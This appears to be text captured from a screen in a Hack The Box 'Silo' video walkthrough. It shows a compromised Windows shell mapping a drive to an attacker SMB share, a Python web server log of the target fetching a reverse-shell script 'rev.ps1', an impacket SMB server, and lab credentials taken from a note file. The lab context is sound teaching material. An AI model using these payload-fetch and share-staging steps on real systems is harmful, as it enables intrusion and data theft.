 Applications Places Terminal Thu 20:08 1
root@ippSec: ~/htb/boxes/silo
File Edit View Search Terminal Help
---- ------------- ------ ----
-a--- 1/5/2018 10:56 PM 300 Oracle issue.txt
-a--- 1/4/2018 9:41 PM 32 user.txt
PS C:\Users\Phineas\Desktop> Get-Content "Oracle issue.txt"
Support vendor engaged to troubleshoot Windows / Oracle performance issue (full memory dump requested):
Dropbox link provided to vendor (and password under separate cover).
Dropbox link
https://www.dropbox.com/sh/69skryzfszb7elq/AADZnQEbbqDoIf5L2d0PBxENa?dl=0
link password:
?%Hm8646uC$
PS C:\Users\Phineas\Desktop> cd ..
PS C:\Users\Phineas> dir Downloads
PS C:\Users\Phineas> cd Desktop
PS C:\Users\Phineas\Desktop> net use z: //10.10.14.4/pub
root@ippSec:~/htb/boxes/silo# cd ww
-bash: cd: ww: No such file or directory
root@ippSec:~/htb/boxes/silo# cd www
root@ippSec:~/htb/boxes/silo/www# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.82 - - [02/Aug/2018 20:05:43] "GET /rev.ps1 HTTP/1.1" 200 -
positional arguments:
shareName name of the share to add
sharePath path of the share to add
optional arguments:
-h, --help show this help message and exit
-comment COMMENT share's comment to display when asked for shares
-debug Turn DEBUG output ON
-smb2support SMB2 Support (experimental!)
root@ippSec:~/htb/boxes/silo/smb# impacket-smbserver pub `pwd`
Impacket v0.9.16-dev - Copyright 2002-2018 Core Security Technologies
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[HTB] 0:openvpn 1:recon 2:sqlplus64-Z 3:nc* "ippSec" 20:08 02-Aug-18